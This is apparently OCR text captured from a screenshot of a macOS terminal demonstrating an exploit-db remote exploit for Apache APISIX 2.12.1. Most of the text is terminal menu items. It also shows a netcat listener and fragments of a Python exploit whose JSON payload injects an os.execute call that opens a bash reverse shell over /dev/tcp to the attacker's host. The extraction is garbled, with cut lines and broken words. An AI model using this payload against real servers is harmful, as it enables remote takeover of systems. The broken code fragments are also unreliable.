 Apache APISIX 2.12.1 - Remote
exploit-db.com/exploits/50829
}
-bash
⌥⌘2
~/apisix
52%
Rodrigos-MacBook-Pro:apisix rodrigofavarini$
New Window
New Tab
Download with scp
Open Selection as URL
Search the Web for Selection
Send Email to Selected Address
Add Trigger...
Split Pane Vertically
Split Pane Horizontally
Move Session to Split Pane
Move Session to Window
Swap With Session...
Copy
Paste
Save
Select All
Send Selection
Save Selection as Snippet
Clear Buffer
Annotate Selection
Reveal Annotation
Edit Session...
Toggle Broadcasting Input
Close
Restart
Bury
Terminal State
leWebKit/537.3
nc
⌥⌘3
~
52%
12 GB
Last login: Thu Apr  7 22:45:09 on ttys002
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
Rodrigos-MacBook-Pro:~ rodrigofavarini$ nc -lv 9999
'body': '{"uri":"/rms/f undrobin","nodes":{"schmidt-
schaefer.com":1}},"name":"wthtzv"," os.execute(\'bash -c \\\\\\"0<&160-;exec
160<>/dev/tcp/'+lhost+'/'+lport+';s ); return true end"}',
},
],
}
response1 = requests.post(target_ur aders=headers1, json=json_data, verify=False)
response2 = requests.get(target_url s2, verify=False)